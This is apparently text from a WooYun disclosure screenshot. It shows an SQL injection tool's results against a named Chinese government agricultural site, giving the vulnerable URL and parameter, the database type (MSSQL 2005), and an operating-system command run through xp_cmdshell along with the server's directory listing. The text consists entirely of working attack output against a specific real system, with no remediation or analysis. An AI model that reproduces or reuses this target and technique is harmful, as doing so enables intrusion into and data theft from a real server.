 URL http://amic.jxagri.gov.cn/jxagri_web/news_view.aspx?id=605
Type Integer DB MSSQL2005 with E KeyWord
Command
Command dir d:\jxnjbt2012\
Type xp_cmdshell Echo result
2012/02/24 16:01 14,996 admin_add_sell.aspx
2012/04/11 17:21 21,344 admin_add_sell.aspx.cs
2012/02/24 16:29 13,834 Agent_add_sell.aspx
2012/02/24 16:50 22,366 Agent_add_sell.aspx.cs
2011/12/29 23:16 14,522 Agent_com_modify.aspx
2012/01/17 15:50 10,888 Agent_com_modify.aspx.cs
2012/05/13 17:42 <DIR> App_Code
2011/12/30 00:19 <DIR> App_Data
2011/12/30 00:19 <DIR> App_Themes
2011/12/27 08:52 1,672 backupdate.aspx
2012/01/17 15:50 2,823 backupdate.aspx.cs
2011/12/30 00:19 <DIR> Bin
2009/04/06 08:16 109 checkidcard.aspx
2011/12/29 23:20 2,099 checkidcard.aspx.cs
2012/03/27 09:24 6,821 citylimit_add.aspx
2012/03/27 09:19 6,140 citylimit_add.aspx.cs
2012/03/11 16:49 10,532 citylimit_Amanger.aspx
2012/03/07 20:18 53,581 citylimit_Amanger.aspx.cs
2012/05/29 22:37 11,812 citylimit_Smanger.aspx
2012/05/31 15:51 102,765 citylimit_Smanger.aspx.cs
2010/01/08 22:04 93 CityServer.asmx
2011/12/27 08:52 1,271 city_money.aspx
2012/01/17 15:50 7,337 city_money.aspx.cs
2011/12/27 08:53 7,389 City_report.aspx
www.wooyun.org